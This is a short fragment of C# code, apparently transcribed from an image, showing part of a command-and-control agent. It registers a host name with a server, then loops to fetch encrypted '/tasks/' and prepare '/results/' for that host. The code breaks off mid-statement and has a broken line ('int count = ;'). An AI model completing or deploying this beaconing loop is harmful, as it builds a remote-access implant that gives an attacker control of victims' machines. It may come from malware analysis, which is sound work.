 21 string data = "name=" + hostName;
22 string str2 = Program.PostIt(url, data);
23 int count = ;
24 bool flag = false;
25 for (;;)
26 {
27 Program.Sleeper(count);
28 string url2 = str + "/tasks/" + str2;
29 string url3 = str + "/results/" + str2;
30 string it = Program.GetIt(url2);
31 if (!string.IsNullOrEmpty(it))
32 {
33 string[] array = Program.Decryptor(it).Split(new char[]
34 {